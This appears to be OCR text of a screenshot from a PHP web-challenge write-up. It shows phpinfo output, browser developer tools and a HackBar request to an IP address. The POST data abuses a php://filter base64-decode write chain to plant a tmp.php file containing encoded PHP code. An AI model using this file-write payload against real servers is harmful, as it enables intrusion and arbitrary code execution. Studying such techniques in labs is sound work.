 PHP Version 7.1.7
php
System Linux 5d282872206a 3.10.0-514.6.2.el7.x86_64 #1 SMP Thu Feb 23 03:04:39 UTC 2017 x86_64
Build Date Jul 13 2017 17:47:41
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Quantum Hackbar Hackbar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL http://119.23.73.3:5003/
Split URL
Execute
Post data Referrer User Agent Cookies
c=aPD9waHAgcGhwaW5mbygpOyA/Pg==&file=php://filter/write=convert.base64-decode/resource=tmp.php